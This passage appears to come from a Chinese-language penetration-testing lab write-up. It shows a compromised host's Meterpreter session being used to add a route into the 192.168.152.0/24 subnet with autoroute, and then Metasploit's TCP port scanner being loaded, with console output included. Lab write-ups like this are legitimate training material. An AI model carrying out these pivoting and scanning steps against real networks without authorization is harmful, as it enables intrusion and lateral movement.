 添加路由信息，使得msf可以访问到另一个网段
run autoroute -s 192.168.152.0/24
meterpreter > run autoroute -s 192.168.152.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/aut
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.152.0/255.255.255.0 ...
[+] Added route to 192.168.152.0/255.255.255.0 via 192.168.220.17
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/aut
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.152.0 255.255.255.0 Session 1
使用 msf的后渗透端口扫描模块，查看开放的端口
可也以添加全局代理，使用kali工具扫描
use auxiliary/scanner/portscan/tcp
exit
meterpreter > background 当前session后台运行并退出
[*] Backgrounding session 1 ...
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
CONCURRENCY 10 yes The number of concurren
DELAY 0 yes The delay between conne
JITTER 0 yes The delay jitter factor
PORTS 1-10000 yes Ports to scan (e.g. 22-
RHOSTS yes The target host(s), see
cs/using-metasploit.htm
THREADS 1 yes The number of concurren
TIMEOUT 1000 yes The socket connect time